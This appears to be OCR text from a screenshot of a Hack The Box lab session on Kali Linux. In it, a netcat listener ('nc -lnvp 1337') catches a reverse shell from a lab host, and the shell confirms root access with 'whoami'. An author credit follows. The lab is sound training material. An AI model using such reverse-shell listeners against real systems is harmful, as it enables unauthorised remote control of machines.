 1 2 3 4
10.10.15.30
9:23
Trash
SQUID GA...
File System
projectpen
Home
MyDigitalS...
Kali Linux a...
SquidGame...
ngrok
roles
root@eddie: ~
htb-student@NIX02: /dmz-backups 106x11
htb-student@NIX02:/dmz-backups$
htb-student@NIX02:/dmz-backups$
root@eddie: ~ 97x16
(root㉿eddie)-[~]
# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.2.210] 51834
bash: cannot set terminal process group (1917): Inappropriate ioctl for device
bash: no job control in this shell
root@NIX02:~# whoami
whoami
root
root@NIX02:~#
BS5E-10314
The Crystal Ship
© Bondok max2021
Bondok_max@hotmail.com